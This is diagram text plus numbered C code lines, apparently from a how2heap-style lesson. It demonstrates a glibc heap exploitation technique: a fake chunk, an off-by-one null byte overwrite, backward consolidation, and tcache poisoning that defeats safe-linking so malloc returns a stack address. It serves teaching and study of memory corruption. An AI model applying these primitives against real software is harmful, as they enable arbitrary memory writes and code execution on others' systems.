 tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
prev_chunk
state: free
chunk(b)
prev_size
0x31
b
fd
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
c-a
= chunk(c)-chunk(a)
= 0x40+0x30
real_b_size
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);